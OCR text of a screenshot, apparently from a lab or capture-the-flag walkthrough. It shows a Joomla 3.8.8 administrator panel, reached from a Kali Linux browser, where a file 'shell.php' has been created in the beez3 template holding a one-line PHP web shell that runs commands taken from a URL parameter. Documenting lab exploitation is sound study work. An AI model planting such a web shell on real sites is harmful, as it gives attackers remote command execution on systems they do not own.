 Templates: Customise (Beez3) - Cewl Curling site! - Administration - Mozilla Firefox
Templates: Customise (B
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxs
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File created.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php system($_GET['cmd']); ?>
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2019 Cewl Curling site!